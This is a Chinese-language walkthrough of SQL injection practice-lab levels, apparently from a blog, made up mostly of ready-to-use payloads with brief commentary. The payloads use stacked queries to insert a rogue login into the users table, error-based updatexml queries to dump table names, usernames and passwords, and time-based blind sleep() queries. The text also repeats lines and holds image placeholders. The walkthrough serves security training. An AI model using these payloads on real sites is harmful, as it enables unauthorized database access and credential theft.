?id=1;insert into hjm values('1','hjm','123') # 解释一下,hjm表中插入数据1 hjm 和 123 这个师傅们应该都懂  还是我们连接数据库看一下
还是我们连接数据库看一下
3.第四十关
同理,找到闭合点就好了
我们继续创建表
?id=1'); create table hjm2 like users;--+ # 这里就不解释了,师傅们都懂 
4.第四十一关
同样的道理,找闭合点
找到注入点,在这里我们可以进行插入数据
?id=1;insert into hjm2(id,username,password)values(1,'hjm','password'); 同理我们上数据库看一下
5.第四十二关
这一关同理,我们只要找到注入点就好了 这里是一个post请求,我们可以去抓包,然后找到注入点之后,利用堆叠注入
这里是一个post请求,我们可以去抓包,然后找到注入点之后,利用堆叠注入

在这里我们找到了注入方式,我们可以给users表中插入两个数据,作为我们登陆账号和密码
';insert into users(id,username,password) values ('100','hjm1','123456')# 
然后我们可以上数据库看一下,我们也可以直接登陆,我们登陆看一下吧 这里我们成功的登录进去,成功拿下数据库
这里我们成功的登录进去,成功拿下数据库
6.第四十三关
第四十三关是同样的思路,找到闭合点就好了 我们找到了注入点,后面的是同样的
我们找到了注入点,后面的是同样的 同样的思路,我们可以去拿他数据库,也可以执行一些堆叠语句
同样的思路,我们可以去拿他数据库,也可以执行一些堆叠语句
7.第四十四关
四十四关和四十二关一样
8.第四十五关
四十五关和四十三关一样
46关-49关
1.第四十六关
使用新的参数sort,通过输入1,2,3表中出现不同数据,该sql语句是order by,sql语句参数没有引号且不能使用联合注入,有报错显示,所以我们可以使用updatexml进行报错。




看到这,我们可以尝试着用报错注入
上命令
?sort=3 and (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ # 使用显错注入获得数据库的名字 ?sort=3 and (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ # 使用显错注入获取到版本号 ?sort=3 and (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ # 使用显错注入获取到表名 ?sort=3 and (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ # 使用显错注入获取到字段名 ?sort=3 and (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ # 使用显错注入获取到username具体值 ?sort=3 and (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ # 使用显错注入获取到password的具体值 ?sort=3 and (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ # 使用显错注入获取到username和password的所有值 
设置好payload直接爆出所有的账户密码
2.第四十七关
四十七关和四十六差不多,找到注入点,可以使用报错注入
发现这里使用’闭合,那么直接上命令
?sort=3' and (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ # 使用显错注入获得数据库的名字 ?sort=3' and (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ # 使用显错注入获取到版本号 ?sort=3' and (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ # 使用显错注入获取到表名 ?sort=3' and (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ # 使用显错注入获取到字段名 ?sort=3' and (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ # 使用显错注入获取到username具体值 ?sort=3' and (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ # 使用显错注入获取到password的具体值 ?sort=3' and (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ # 使用显错注入获取到username和password的所有值 
3.第四十八关
这里发现没有回显,所以只能考虑进行盲注 找一下闭合点
发现闭合点
使用延时注入
直接上命令
?sort=3 and if(length((select database()))=8,sleep(1),1)--+ # 用时间延时注入判断数据库长度 ?sort=3 and if(substr((select database()),1,1)='s',sleep(1),1)--+ # 使用时间延时判断数据库的第一个字母是不是s ?sort=3 and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(1),1) --+ # 使用时间延时的注入来判断有4个表 ?sort=3 and if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(1),1) --+ # 使用时间延时注入来判断第一个表的长度是6 ?sort=3 and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(1),1) --+ # 使用时间延时注入来判断第一个表的名字 ?sort=3 and if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(1),1) --+ # 使用延时注入来判断第一个表中的字段有3个 ?sort=3 and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(1),1) --+ # 使用延时注入来判断表中的字段的长度 ?sort=3 and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(1),1) --+ # 使用延时注入来判断第个表中的第一个字段是i ?sort=3 and if(substr((select username from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断username字段中的数据是否为D ?sort=3 and if(substr((select password from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断password字段中的数据是否为D 4.第四十九关
四十九关和四十七关一样,不过没有报错显示,所以使用延时注入。
在这里我们需要找一下注入点
直接上命令
?sort=3' and if(length((select database()))=8,sleep(1),1)--+ # 用时间延时注入判断数据库长度 ?sort=3' and if(substr((select database()),1,1)='s',sleep(1),1)--+ # 使用时间延时判断数据库的第一个字母是不是s ?sort=3' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(1),1) --+ # 使用时间延时的注入来判断有4个表 ?sort=3' and if (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(1),1) --+ # 使用时间延时注入来判断第一个表的长度是6 ?sort=3' and if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e',sleep(1),1) --+ # 使用时间延时注入来判断第一个表的名字 ?sort=3' and if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(1),1) --+ # 使用延时注入来判断第一个表中的字段有3个 ?sort=3' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1))=2,sleep(1),1) --+ # 使用延时注入来判断表中的字段的长度 ?sort=3' and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1)='i',sleep(1),1) --+ # 使用延时注入来判断第个表中的第一个字段是i ?sort=3' and if(substr((select username from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断username字段中的数据是否为D ?sort=3' and if(substr((select password from users limit 0,1),1,1)='D',sleep(1),1) --+ # 使用延时注入来判断password字段中的数据是否为D 51-53关
1.第五十一关

这里找到注入点我们可以尝试用显错注入,我们直接上命令
?sort=' or (updatexml(1,concat(0x5c,database(),0x5c),1)) --+ 使用显错注入获得数据库的名字 ?sort=' or (updatexml(1,concat(0x5c,version(),0x5c),1)) --+ 使用显错注入获取到版本号 ?sort=' or (updatexml(1,concat(0x5c,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x5c),1)) --+ 使用显错注入获取到表名 ?sort=' or (updatexml(1,concat(0x5c,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='users'),0x5c),1)) --+ 使用显错注入获取到字段名 ?sort=' or (updatexml(1,concat(0x5c,(select group_concat(username)from(select username from users)a),0x5c),1)) --+ 使用显错注入获取到username具体值 ?sort=' or (updatexml(1,concat(0x5c,(select group_concat(password)from(select password from users)a),0x5c),1)) --+ 使用显错注入获取到password的具体值 ?sort=' or (updatexml(1,concat(0x5c,(select group_concat(username,0x5c,password)from(select username,password from users limit 0,1 )a),0x5c),1)) --+ 使用显错注入获取到username和password的所有值 

2.第五十二关
在这里我们发现了这里有注入点,可以在这里进行堆叠注入,比如创建数据库
?sort=1; create table abc like users; 

我们连上数据库看一下
存在我们创建的表
3.第五十三关
与52关同理,知道找到闭合点就好了
这里也是同样适用创建表
?sort=1';create table bbb like users; --+ 
